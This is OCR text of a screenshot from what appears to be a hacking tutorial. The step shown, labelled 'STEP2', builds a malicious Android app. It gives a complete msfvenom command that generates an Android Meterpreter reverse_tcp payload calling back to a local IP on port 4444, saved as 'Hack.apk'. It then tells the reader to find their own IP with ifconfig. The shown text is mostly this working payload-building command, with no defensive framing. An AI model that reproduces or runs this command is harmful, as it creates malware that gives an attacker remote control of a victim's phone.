
STEP2:
Set payload and create Custom window
executable.
Command:
root@kali:-# msfvenom -p
android/meterpreter/reverse_tcp
LHOST=192.168.0.17 LPORT=4444 R > Hack.apk
Note:
If you don’t know your LHOST(Local IP),
Open new Terminal Window and type command
ifconfig.
Replace the LHOST with your IP address.
Your apk file is being saved in the Home folder.